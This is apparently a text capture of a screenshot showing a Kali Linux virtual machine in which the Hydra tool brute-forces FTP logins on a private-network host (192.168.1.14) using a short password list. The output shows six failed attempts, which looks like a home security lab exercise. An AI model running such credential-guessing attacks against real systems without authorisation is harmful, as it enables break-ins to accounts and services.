 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.2-vmware-a... Ubuntu Server
1 2 3 4 13:22
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l test -P pass.txt -t 4 -V ftp://192.168.1.14
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-22 13:15:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per ta
sk
[DATA] attacking ftp://192.168.1.14:21/
[ATTEMPT] target 192.168.1.14 - login "test" - pass "password" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.1.14 - login "test" - pass "admin" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.1.14 - login "test" - pass "root" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.1.14 - login "test" - pass "123456" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.1.14 - login "test" - pass "qwerty" - 5 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.1.14 - login "test" - pass "letmein" - 6 of 6 [child 3] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-22 13:15:08
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.